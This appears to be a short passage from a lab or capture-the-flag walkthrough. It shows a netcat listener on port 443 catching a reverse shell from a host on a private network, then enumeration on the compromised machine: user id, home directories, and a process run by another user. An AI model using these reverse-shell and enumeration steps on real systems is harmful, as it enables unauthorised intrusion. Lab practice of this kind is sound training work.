 root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.149] from (UNKNOWN) [192.168.0.218] 43262
Connected!
id
uid=1001(nodeadmin) gid=1001(nodeadmin) groups=1001(nodeadmin)

ls -alh /home
total 16K
drwxr-xr-x.  4 root      root      4.0K Jun  2 23:02 .
dr-xr-xr-x. 18 root      root      4.0K May 30 18:43 ..
drwx------   6 fireman   fireman   4.0K Jun  7 23:10 fireman
drwx------.  6 nodeadmin nodeadmin 4.0K Jul 18 16:13 nodeadmin

ps -aux | grep fireman
root       843  0.0  0.1 301464  4448 ?        S    21:12   0:00 su fireman -c /
usr/local/bin/ss-manager
fireman    860  0.0  0.0  37060  3660 ?        Ss   21:12   0:00 /usr/local/bin/
ss-manager
nodeadm+   921  0.0  0.0 213788  1008 ?        S    21:12   0:00 grep fireman